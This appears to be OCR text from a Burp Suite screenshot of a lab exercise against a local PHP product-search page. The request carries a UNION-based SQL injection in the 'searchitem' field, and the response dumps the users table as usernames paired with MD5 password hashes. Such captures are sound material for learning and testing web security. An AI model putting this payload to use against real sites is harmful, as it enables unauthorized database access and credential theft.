 Request
Pretty Raw Hex
\n
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select
1,2,group_concat(username,0x3a,password),4,5 from
users-- -
Response
Pretty Raw Hex Render
\n
78 </tr>
79
80 <tr>
<td style="width:200px">
2
</td>
<td style="width:200px">
admin:21232f297a57a5a743894a0e4a801fc3,bob:
5f4dcc3b5aa765d61d8327deb882cf99,ramesh:9ae
aed51f2b0f6680c4ed4b07fb1a83c,suresh:9aeaed
51f2b0f6680c4ed4b07fb1a83c,alice:c93239cae4
50631e9f55d71aed99e918,voldemort:856936b417
f82c06139c74fa73b1abbe,frodo:f0f8820ee81718
1d9c6852a097d70d8d,hodor:a55287e9d0b40429e5
a944d10132c93e,rhombus:e52848c0eb863d96bc12
4737116f23a4,pedro:c6cc8094c2dc07b700ffcc36
d64e2138,pepe:926e27eecdbc7a18858b3798ba99b
ddd
</td>
<td style="width:450px">
4
</td>
<td style="width:110px">
Inspector
Notes
Custom actions